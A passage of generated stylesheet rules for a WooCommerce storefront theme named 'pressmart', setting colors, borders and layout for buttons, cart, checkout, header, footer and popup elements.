a.button,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,.woocommerce-checkout .woocommerce-info .showcoupon,.multi-step-checkout .panel.completed .panel-title:after,.multi-step-checkout .panel-title .step-numner,.multi-step-checkout .logged-in-user-info .user-logout,.multi-step-checkout .panel-heading .edit-action,.pressmart-testimonials.image-middle-center .testimonial-description:before,.pressmart-testimonials.image-middle-center .testimonial-description:after,.pressmart-element .view-all-btn .button,.products-and-categories-box .section-title h3,.categories-sub-categories-box .sub-categories-content .show-all-cate a,.categories-sub-categories-vertical .show-all-cate a,.pressmart-tabs.tabs-outline .nav-tabs .nav-link.active,.pressmart-tour.tour-outline .nav-tabs .nav-link.active,.pressmart-accordion.accordion-outline .card-header a:not(.collapsed),.pressmart-accordion.accordion-outline .card-header a:not(.collapsed):after,.pressmart-button .btn-style-outline.btn-color-primary,.pressmart-button .btn-style-link.btn-color-primary,.mobile-nav-tabs li.active,.newsletter-form input[type="checkbox"]:before{color: #7c4325;}.primary-inverse-color{color: #FFFFFF;}.header-cart-count,.header-wishlist-count,.header-compare-count,input[type="checkbox"]::before,.news .news-title,.entry-date,.page-numbers.current,.page-links > span.current .page-number,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link a,.format-link .entry-link:before,.format-quote .entry-quote:before,.format-quote .entry-quote:after,.format-quote .entry-quote,.format-quote .entry-quote .quote-author a,.tag-social-share .single-tags a:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.widget_calendar .wp-calendar-table caption,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.pressmart-back-to-top,.pressmart-posts-lists .post-categories a,.pressmart-recent-posts .post-categories a,.widget.widget_layered_nav li.chosen a:after,.widget.widget_rating_filter li.chosen a:after,.filter-categories a.active,.portfolio-post-loop .action-icon a:before,.portfolio-style-2 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-2 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a,.customer-login-left,.customer-signup-left,.customer-login-left h2,.customer-signup-left h2,.products .product-image .quickview-button a,.products .product .product-countdown > span,.products .product .product-countdown > span > span,.pressmart-hot-deal-products .pressmart-deal-date,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .single-product-images-btns a:hover,.woocommerce-account .user-info .display-name,.multi-step-checkout .panel.active .panel-heading,.multi-step-checkout .checkout-next-step a,.pressmart-team.image-top-with-box .color-scheme-inherit .member-info,.pressmart-team.image-top-with-box-2 .color-scheme-inherit .member-info,.pressmart-team.image-top-with-box .color-scheme-inherit .member-info h3,.pressmart-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,.pressmart-team .color-scheme-inherit .member-social a,.pressmart-team.image-middle-swap-box .color-scheme-inherit .flip-front,.pressmart-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,.pressmart-team.image-middle-swap-box .color-scheme-inherit .member-info,.pressmart-team.image-middle-swap-box .color-scheme-inherit .member-info h3,.pressmart-team.image-bottom-overlay .color-scheme-inherit .member-info.pressmart-team.image-bottom-overlay .color-scheme-inherit .member-info h3,.pressmart-tabs.tabs-pills .nav-tabs .nav-link.active,.pressmart-tour.tour-pills .nav-tabs .nav-link.active,.pressmart-accordion.accordion-pills .card-header a:not(.collapsed),.pressmart-accordion.accordion-pills .card-header a:not(.collapsed):after,.progress-bar,.pressmart-social.icons-theme-colour a:hover i,.slick-slider .slick-arrow:hover,.pressmart-button .btn-style-outline.btn-color-primary:hover,#yith-wcwl-popup-message{color: #FFFFFF;}.woocommerce-new-signup .button,.pressmart-video-player .video-play-btn,.mobile-nav-tabs li.active{background-color: #FFFFFF;}.primary-background-color{background-color: #7c4325;}.header-cart-count,.header-wishlist-count,.header-compare-count,.owl-carousel .owl-dots .owl-dot.active span,input[type="radio"]::before,input[type="checkbox"]::before,.news .news-title,.page-numbers.current,.entry-date,.page-links > span.current .page-number,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link,.format-quote .entry-quote,.tag-social-share .single-tags a:hover,.related.posts > h3:after,.related.portfolios > h3:after,.comment-respond > h3:after,.comments-area > h3:after,.portfolio-entry-summary h3:after,.widget-title-bordered-short .widget-title::before,.widget-title-bordered-full .widget-title::before,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget_calendar .wp-calendar-table caption,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.pressmart-back-to-top,.pressmart-posts-lists .post-categories a,.pressmart-recent-posts .post-categories a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.filter-categories a.active,.portfolio-post-loop .action-icon a:before,.customer-login-left,.customer-signup-left,.products .product-image .quickview-button,.products .product .product-countdown > span,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .single-product-images-btns a:hover,.tabs-layout .tabs li:after,section.related > h2::after,section.upsells > h2::after,div.cross-sells > h2::after,section.recently-viewed > h2::after,.woocommerce-account .pressmart-user-profile,.multi-step-checkout .panel.active .panel-heading,.pressmart-countdown.countdown-box .product-countdown > span,.pressmart-hot-deal-products .pressmart-deal-date,.pressmart-hot-deal-products .progress-bar,.tabs-layout.tabs-line .nav-tabs .nav-link::after,.pressmart-team.image-top-with-box-2 .member-info,.pressmart-team.image-middle-swap-box .member-info,.pressmart-team.image-top-with-box .member-info,.pressmart-team.image-middle-swap-box .flip-front,.pressmart-team.image-bottom-overlay .member-info,.pressmart-team.image-bottom-overlay .member-info::before,.pressmart-team.image-bottom-overlay .member-info::after,.pressmart-video-player .video-wrapper:hover .video-play-btn,.pressmart-tabs.tabs-line .nav-tabs .nav-link::after,.pressmart-tabs.tabs-pills .nav-tabs .nav-link.active,.pressmart-tour.tour-line .nav-tabs .nav-link::after,.pressmart-tour.tour-pills .nav-tabs .nav-link.active,.pressmart-accordion.accordion-pills .card-header a:not(.collapsed),.progress-bar,.pressmart-social.icons-theme-colour a:hover i,.slick-slider .slick-arrow:hover,.pressmart-button .btn-style-flat.btn-color-primary,.pressmart-button .btn-style-outline.btn-color-primary:hover,#yith-wcwl-popup-message,.slick-slider .slick-dots li.slick-active button{background-color: #7c4325;}.pressmart-dropdown ul.sub-dropdown,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,div[class*="wcml-dropdown"] .wcml-cs-submenu,.woocommerce-currency-switcher-form .dd-options,.header-mini-search .pressmart-mini-ajax-search,.myaccount-items,.search-results-wrapper .autocomplete-suggestions,.trending-search-wrap,.pressmart-search-popup .pressmart-search-popup-wrap,.header-cart .widget_shopping_cart,.pressmart-promo-bar,.entry-post .post-highlight span:before,.entry-meta .meta-share-links,.pressmart-off-canvas-sidebar .widget-area,.products.grid-view .product-variations,.products.product-style-4.grid-view .product-buttons-variations,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.widget.pressmart_widget_product_sorting li.chosen a:after,.widget.pressmart_widget_price_filter_list li.chosen a:after,.pressmart-login-signup,.pressmart-signin-up-popup,.pressmart-minicart-slide,.pressmart-quick-view,.pressmart-newsletter-popup,.newsletter-form input[type="checkbox"],.newsletter-form input[type="checkbox"]:before,.mfp-content button.mfp-close,.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce-product-gallery .single-product-images-btns a,.pressmart-360-degree-wrapper .nav_bar,.product-navigation-share .pressmart-social,.product-navigation .product-info-wrap,.woocommerce div.summary .countdown-box .product-countdown > span,.woocommerce div.summary .price-summary,.woocommerce div.summary .product-term-detail,.pressmart-sticky-add-to-cart,.pressmart-product-sizechart,.pressmart-ajax-blok-content,.pressmart-ask-questions-popup,.pressmart-bought-together-products .pressmart-out-of-stock,.woocommerce-cart.has-mobile-bottom-navbar-single-page .pressmart-freeshipping-bar,.multi-step-checkout .panel-title.active .step-numner,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.pressmart-tabs.tabs-classic .nav-tabs .nav-link.active,.pressmart-tabs.tabs-classic .nav-tabs + .tab-content,.pressmart-tour.tour-classic .nav-tabs .nav-link.active,.pressmart-tour.tour-classic .nav-tabs + .tab-content .tab-pane,.pressmart-canvas-sidebar,.pressmart-mobile-menu,.pressmart-mobile-navbar,.widget .owl-carousel .owl-nav button[class*="owl-"],.widget .owl-carousel .owl-nav button[class*="owl-"] {background-color:#ffffff;}select option {background-color:#ffffff;}.header-topbar ul li li:hover a,.search-results-wrapper .autocomplete-selected,.trending-search-wrap ul li:hover a,.header-myaccount .myaccount-items li:hover a,.pressmart-navigation ul.sub-menu > li:hover > a,.pressmart-minicart-slide .mini_cart_item:hover,.header-cart .widget_shopping_cart .mini_cart_item:hover,.pressmart-product-policy,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a,.author-info,.tag-social-share .single-tags a,.slick-slider .slick-dots button {background-color:#F8F8F8;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.owl-carousel .owl-dots .owl-dot span {background-color:#e9e9e9;}.portfolio-post-loop .post-thumbnail:after {background-color: rgba(124,67,37,0.4);}.portfolio-style-3 .portfolio-post-loop .post-thumbnail:after {background-color: rgba(124,67,37,0.7);}.portfolio-post-loop .action-icon a:hover:before,.portfolio-style-2 .portfolio-post-loop .entry-content-wrapper,.portfolio-style-2 .portfolio-post-loop .action-icon a:hover:before {background-color: rgba(124,67,37,1);}fieldset,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,input[type="checkbox"],input[type="radio"],.search-form [type="submit"],.wp-block-search [type="submit"],.exclamation-mark:before,.question-mark:before,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-selection--single,tr,.pressmart-search-popup .pressmart-ajax-search .searchform,.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a,.widget_calendar table,.widget_calendar td,.widget_calendar .wp-calendar-nav,.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle,.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.pressmart-swatches .swatch-color span,.quantity input[type="button"],.woocommerce div.summary .pressmart-bought-together-products,.single-product-page > .pressmart-bought-together-products,.accordion-layout .tab-content-wrap,.toggle-layout .tab-content-wrap,.woocommerce-MyAccount-navigation ul,.products-and-categories-box .section-inner.row,.pressmart-product-categories-thumbnails.categories-circle .category-image,.pressmart-product-custom-categories .category-style-4 .product-wrapper,.pressmart-product-brands.brand-circle .brand-image,.pressmart-product-policy,.pressmart-tabs.tabs-classic .nav-tabs + .tab-content,.pressmart-tour.tour-classic .nav-tabs .nav-link,.pressmart-tour.tour-classic .nav-tabs + .tab-content .tab-pane,.pressmart-accordion.accordion-classic .card,#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_offer_option,#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_service_option {border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.post-navigation,.comment-list .children,.comment-navigation .nav-links,.woocommerce div.summary .price-summary .total-discount,.woocommerce div.summary .price-summary .overall-discount,.woocommerce div.summary .pressmart-bought-together-products .items-total-price-button,.single-product-page > .pressmart-bought-together-products .items-total-price-button .items-total-price > div:last-child,.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,.woocommerce table.shop_table td,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.pressmart-accordion.accordion-line .card,.pressmart-mobile-menu ul.mobile-main-menu > li:first-child{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.single-featured-image-header,.pressmart-dropdown ul.sub-dropdown li:not(:last-child) a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-myaccount .myaccount-items li:not(:last-child) a,.post-navigation,.comment-list > li:not(:last-child),.comment-navigation .nav-links,.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.widget_shopping_cart .mini_cart_item,.empty-cart-browse-categories .browse-categories-title,.products-header,.pressmart-filter-widgets .pressmart-filter-inner,.products.list-view div.product .product-wrapper,.pressmart-product-sizechart .sizechart-header h2,.tabs-layout .tabs,.related.posts > h3,.related.portfolios > h3,.comment-respond > h3,.comments-area > h3,.portfolio-entry-summary h3,section.related > h2,section.upsells > h2,section.recently-viewed > h2,div.cross-sells > h2,.woocommerce .wishlist_table.mobile li,.woocommerce-cart table.cart,.woocommerce-MyAccount-navigation li:not(:last-child) a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.section-heading,.tabs-layout.tabs-normal .nav-tabs,.products-and-categories-box .section-title,.pressmart-accordion.accordion-classic .card-header,.pressmart-accordion.accordion-line .card:last-child,.pressmart-mobile-menu ul.mobile-main-menu li a,.mobile-topbar > *:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.pressmart-heading.separator-underline .separator-right{border-bottom-color:#7c4325;}.entry-meta .meta-share-links:after{border-top-color:#ffffff;} .pressmart-ajax-search .search-field,.pressmart-ajax-search .product_cat,.products-and-categories-box .section-categories,.products-and-categories-box .section-banner,.pressmart-tabs.tabs-classic .nav-tabs .nav-link{border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9;}.pressmart-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,.single-product-page > .pressmart-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .pressmart-bought-together-products .items-total-price-button,.pressmart-tabs.tabs-classic .nav-tabs .nav-link,.widget_calendar .wp-calendar-nav .pad{border-left-width:1px;border-left-style:solid;border-left-color:#e9e9e9;}.pressmart-tour.tour-classic.position-left .nav-tabs .nav-link.active,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.pressmart-video-player .video-play-btn:before,.news .news-title:before{border-left-color:#7c4325;}.pressmart-video-player .video-wrapper:hover .video-play-btn:before{border-left-color:#FFFFFF;}.pressmart-tour.tour-classic.position-right .nav-tabs .nav-link.active{border-right-color:#7c4325;}.footer-categories .categories-list li.cat-item:not(:last-child){border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9;} .dropdow-minicart-header .minicart-title,.minicart-header,.widget_shopping_cart .widget_shopping_cart_footer,.mobile-menu-header,.pressmart-social.icons-theme-colour a i,.pressmart-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.zoo-cw-attr-item,.dokan-report-abuse-button.working::before,.pressmart-vendors-list .store-product,.pressmart-accordion.accordion-outline .card-header a{border-color:#e9e9e9;}.pressmart-tabs.tabs-classic .nav-tabs .nav-link{border-top-color:#e9e9e9;}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{border-left-color:#e9e9e9;}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active{border-right-color:#e9e9e9;}.read-more-button-fill .read-more-btn .more-link,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.widget-area .pressmart-widget-testimonial,.widget-area .pressmart-widget-testimonial img,.pressmart-swatches .swatch.swatch-selected,.zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item,.zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item,.zoo-cw-is-desktop .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item,.woocommerce-checkout form.checkout_coupon,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.pressmart-tabs.tabs-outline .nav-tabs .nav-link.active,.pressmart-tour.tour-outline .nav-tabs .nav-link.active,.pressmart-accordion.accordion-outline .card-header a:not(.collapsed),.pressmart-social.icons-theme-colour a:hover i,.pressmart-button .btn-style-outline.btn-color-primary,.pressmart-button .btn-style-link.btn-color-primary,.pressmart-hot-deal-products.highlighted-border,.products-header .pressmart-product-off-canvas-btn{border-color:#7c4325;}.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.widget_calendar caption,.woocommerce-account .pressmart-user-profile{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#7c4325;}.pressmart-element .section-heading h2:after{border-bottom-style:solid;border-bottom-color:#7c4325;}.site-footer,.pressmart-tabs.tabs-classic .nav-tabs .nav-link.active,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.pressmart-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.dokan-report-abuse-button.working::before{border-top-color:#7c4325;}.pressmart-arrow:after,#add_payment_method #payment div.payment_box::after,.woocommerce-cart #payment div.payment_box::after,.woocommerce-checkout #payment div.payment_box::after{border-bottom-color:#ffffff;}.entry-date .date-month:after{border-top-color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,selectbutton,input,select,textarea,fieldset,button,.button,input[type="button"],input[type="reset"],input[type="submit"],.header-cart .widget_shopping_cart,.myaccount-items,.products div.product .product-wrapper,.products .product-buttons .cart-button a,.products .product-image .quickview-button,.entry-date,.pressmart-social.style-1 a,.entry-meta .meta-share-links,.widget-area .widget,.pressmart-back-to-top,.dokan-widget-area .widget,.pressmart-pagination .page-numbers,.woocommerce-pagination .page-numbers,.pressmart-pagination .page-links .page-number,.woocommerce-pagination .page-links .page-number,.page-links .page-number,.product-navigation .product-info-wrap,.product-countdown > span,.woocommerce div.summary .product-brands a,.pressmart-bought-together-products,.toggle-layout .tab-content-wrap,.woocommerce-cart .woocommerce-cart-inner,.woocommerce-cart .cart_totals,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout .order-review-inner,.woocommerce-checkout #payment div.payment_box,.woocommerce .wishlist_table td.product-add-to-cart a,.select2-container--default .select2-selection--single,.tag-social-share .single-tags a,.filter-categories a,.menu-item .menu-label,.product-labels > span,.header-services .icon-service,.project-preview .preview-link{border-radius: 0px;}.header-col-right .pressmart-dropdown ul.sub-dropdown,.header-col-right div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,.header-col-right div[class*="wcml-dropdown"] .wcml-cs-submenu,.header-col-right .woocommerce-currency-switcher-form .dd-options,.header-col-right .header-mini-search .pressmart-mini-ajax-search,.pressmart-dropdown ul.sub-dropdown li:last-child a,.search-results-wrapper .autocomplete-suggestions,.trending-search-wrap,.pressmart-navigation ul.menu ul.sub-menu,.pressmart-navigation .pressmart-megamenu-wrapper,.categories-menu,.products.grid-view .product-variations,.accordion-layout .tab-content-wrap:last-child,.woocommerce-MyAccount-navigation ul{border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.accordion-layout *:nth-child(2),.woocommerce-account .pressmart-user-profile{border-top-left-radius: 0px;border-top-right-radius: 0px;}.button,.btn,button,input[type="button"],input[type="submit"],.search-form [type="submit"],.wp-block-search [type="submit"],.button:not([href]):not([tabindex]),.btn:not([href]):not([tabindex]),.header-cart .widget_shopping_cart .button:not(.checkout),.woocommerce .wishlist_table td.product-add-to-cart a{color: #ffffff;background-color: #7c4325;}.pressmart-button .btn-color-default.btn-style-outline,.pressmart-button .btn-color-default.btn-style-link,.pressmart-button .btn-color-default.btn-style-text{color: #7c4325;}.pressmart-button .btn-color-default.btn-style-outline{border-color: #7c4325;}.pressmart-button .btn-color-default.btn-style-link:after{background-color: #7c4325;}.button:hover,.btn:hover,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.button:not([href]):not([tabindex]):hover,.btn:not([href]):not([tabindex]):hover,.pressmart-button .btn-color-default.btn-style-outline:hover,.header-cart .button:not(.checkout):hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover{color: #fcfcfc;background-color: #7c3610;}.pressmart-button .btn-color-default.btn-style-link:hover{color: #7c3610;}.pressmart-button .btn-color-default.btn-style-outline:hover,.pressmart-button .btn-color-default.btn-style-link:hover{border-color: #7c3610;}.products .cart-button a {color: #545454;background-color: #f5f5f5;}.products div.product:hover .cart-button a,.products .product-buttons .cart-button a.added{color: #ffffff;background-color: #7c4325;}div.summary form.cart .button{color: #ffffff;background-color: #7c4325;}div.summary form.cart .button:hover,div.summary form.cart .button:focus{color: #fcfcfc;background-color: #7c3813;}.pressmart-quick-buy .pressmart_quick_buy_button,.pressmart-bought-together-products .add-items-to-cart{color: #ffffff;background-color: #333333;}.pressmart-quick-buy .pressmart_quick_buy_button:hover,.pressmart-quick-buy .pressmart_quick_buy_button:focus,.pressmart-bought-together-products .add-items-to-cart:hover,.pressmart-bought-together-products .add-items-to-cart:focus{color: #fcfcfc;background-color: #212121;}.widget_shopping_cart .button.checkout,.woocommerce-cart a.checkout-button,.woocommerce_checkout_login .checkout-next-step .btn,.woocommerce_checkout_login .checkout-next-step.btn,.woocommerce-checkout-payment #place_order{color: #ffffff;background-color: #333333;}.widget_shopping_cart .button.checkout:hover,.widget_shopping_cart .button.checkout:focus,.woocommerce-cart a.checkout-button:hover,.woocommerce-cart a.checkout-button:focus,.woocommerce_checkout_login .checkout-next-step .btn:hover,.woocommerce_checkout_login .checkout-next-step .btn:focus,.woocommerce_checkout_login .checkout-next-step.btn:hover,.woocommerce_checkout_login .checkout-next-step.btn:focus,.woocommerce-checkout-payment #place_order:hover,.woocommerce-checkout-payment #place_order:focus{color: #fcfcfc;background-color: #212121;}text,select,textarea,number,.pressmart-search-popup .searchform,.pressmart-search-popup .search-field,.pressmart-search-popup .search-categories > select{color:#545454;background-color:#ffffff;}.mc4wp-form-fields p:first-child::before{color:#545454;}::-moz-selection { color: #FFFFFF;background: #7c4325;}::selection {color: #FFFFFF;background: #7c4325;}.promo-bar-wrapper{height: 40px;}.promo-bar-button .button{color: #ffffff;background-color: #7c4325;}.promo-bar-button .button:hover{color: #fcfcfc;background-color: #2d0000;}.header-topbar,.header-topbar :after{color: #ffffff;}.header-topbar a,.woocommerce-currency-switcher-form .dd-select label,.woocommerce-currency-switcher-form .dd-select small{color: #ffffff;}.header-topbar a:hover{color: #ffffff;}.header-topbar{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#7c4325;}.header-topbar .header-col > *,.topbar-navigation ul.menu > li:not(:first-child){border-left-width:1px;border-left-style:solid;border-left-color:#7c4325;}.header-topbar .header-col > *:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#7c4325;}.header-topbar{max-height:42px;}.header-topbar .header-col > *{line-height:40px;}.header-main{color: #545454;}.header-main a,.header-main .header-mini-search .search-icon-text:before{color: #212121;}.header-main a:hover,.header-main .header-mini-search .search-icon-text:hover::before{color: #7c4325;}.header-main .pressmart-ajax-search .searchform,.header-services .icon-service{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.header-main{height:92px;}.header-main.header-sticked{height:65px;}.header-main .search-field,.header-main .search-categories > select{color:#545454;}.header-main .searchform,.header-main .search-field,.header-main .search-categories > select{background-color:#ffffff;}.header-main ::-webkit-input-placeholder { color:#545454;}.header-main :-moz-placeholder { color:#545454;}.header-main ::-moz-placeholder { color:#545454;}.header-main :-ms-input-placeholder { color:#545454;}.header-navigation{color: #ffffff;}.header-navigation a{color: #ffffff;}.header-navigation a:hover{color: #ffffff;}.header-navigation .pressmart-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#7c4325;}.header-navigation{border-top-width:1px;border-top-style:solid;border-top-color:#7c4325;}.header-navigation{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#7c4325;}.header-navigation,.header-navigation .main-navigation ul.menu > li > a{height:44px;}.header-navigation .categories-menu-title{height:44px;}.header-navigation ::-webkit-input-placeholder { color:#545454;}.header-navigation :-moz-placeholder { color:#545454;}.header-navigation ::-moz-placeholder { color:#545454;}.header-navigation :-ms-input-placeholder { color:#545454;}.categories-menu-title{background-color:#7C4325;color: #ffffff;}.categories-menu{background-color:#ffffff;}.categories-menu ul.menu > li > a{color: #212121;}.categories-menu ul.menu > li:hover > a{color: #7c4325;}.categories-menu ul.menu > li:hover > a{background-color:#F8F8F8;}.categories-menu{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.categories-menu ul.menu > li:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.site-header ul.menu ul.sub-menu,.site-header .pressmart-megamenu-wrapper{color: #545454;}.site-header ul.menu ul.sub-menu a,.pressmart-megamenu-wrapper a.nav-link,.site-header .pressmart-megamenu-wrapper a{color: #212121;}.site-header .pressmart-megamenu-wrapper a:hover{color: #7c4325;}.site-header ul.menu ul.sub-menu > li:hover > a,.pressmart-megamenu-wrapper li.menu-item a:hover{color: #7c4325;background-color:#F8F8F8;}.footer-main,.site-footer .caption{color: #333333;}.site-footer .widget-title,.site-footer .footer-categories .cate_title{color: #212121;}.footer-main a,.footer-main label,.footer-main thead th{color: #212121;}.footer-main a:hover{color: #7c4325;}.site-footer text,.site-footer select,.site-footer textarea,.site-footer number,.site-footer input[type="email"]{color:#545454;background-color:#ffffff;}.site-footer .mc4wp-form-fields p:first-child::before{color: #545454;}.site-footer .footer-categories{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.site-footer ::-webkit-input-placeholder { color:#545454;}.site-footer :-moz-placeholder { color:#545454;}.site-footer ::-moz-placeholder { color:#545454;}.site-footer :-ms-input-placeholder { color:#545454;}.footer-subscribe h4,.footer-subscribe p {color:#ffffff;}.footer-subscribe [type="submit"]{color:#ffffff;background-color:#333333;}.footer-subscribe [type="submit"]:hover{color:#f1f1f1;background-color:#212121;}.footer-subscribe text,.footer-subscribe select,.footer-subscribe textarea,.footer-subscribe input[type="email"]{color:#545454;background-color:#ffffff;}.footer-subscribe .mc4wp-form-fields p:first-child::before{color:#545454;}.footer-copyright{color: #333333;}.footer-copyright a{color: #212121;}.footer-copyright a:hover{color: #7c4325;}.footer-copyright{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.woocommerce ul.cart_list li .product-title,.woocommerce ul.product_list_widget li .product-title,.widget.widget_layered_nav li.nav-title,.products.grid-view .product-cats,.products.grid-view .product-title,.pressmart-bought-together-products .product-title,.products .woocommerce-loop-category__title a{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}.product-labels span.on-sale{background-color:#388E3C;}.product-labels span.new{background-color:#82B440;}.product-labels span.featured{background-color:#ff9f00;}.product-labels span.out-of-stock{background-color:#ff6161;}.freeshipping-bar {background-color:#efefef;}.freeshipping-bar .progress-bar {background-color:#7c4325;}.pressmart-newsletter-popup{max-width: 750px;}.pressmart-newsletter-content,.pressmart-newsletter-content > .pressmart-newsletter-title,.pressmart-newsletter-content label{color:#ffffff;}.pressmart-newsletter-popup input[type="submit"]{color:#ffffff;background-color:#333333;}.pressmart-newsletter-popup input[type="submit"]:hover{color:#ffffff;background-color:#212121;}.pressmart-newsletter-content [type="email"] {border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.pressmart-newsletter-popup,.full-content .pressmart-newsletter-content {border-radius: 0px;}.banner-left .pressmart-newsletter-banner img,.banner-right .pressmart-newsletter-content {border-top-left-radius: 0px;border-bottom-left-radius: 0px;}.banner-right .pressmart-newsletter-banner img,.banner-left .pressmart-newsletter-content {border-top-right-radius: 0px;border-bottom-right-radius: 0px;}@media (max-width:1024px){.header-main{height:60px;}.site-header .header-main,.site-header .header-navigation{color: #545454;background-color: #FFFFFF;}.header-main a,.header-navigation a{color: #333333;}.header-main a:hover,.header-navigation a:hover{color: #7c4325;}.site-header .header-main{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.site-header text,.site-header select,.site-header textarea,.site-header number,.site-header input[type="search"],.site-header .product_cat{color:#555555;background-color:#ffffff;}.site-header ::-webkit-input-placeholder { color:#555555;}.site-header :-moz-placeholder { color:#555555;}.site-header ::-moz-placeholder { color:#555555;}.site-header :-ms-input-placeholder {color:#555555;}.woocommerce div.summary .price-summary .price-summary-header,.woocommerce div.summary .product-term-detail .terms-header{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}}@media (max-width:767px){.widget-area{background-color:#ffffff;}.single-product-page > .pressmart-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .pressmart-bought-together-products 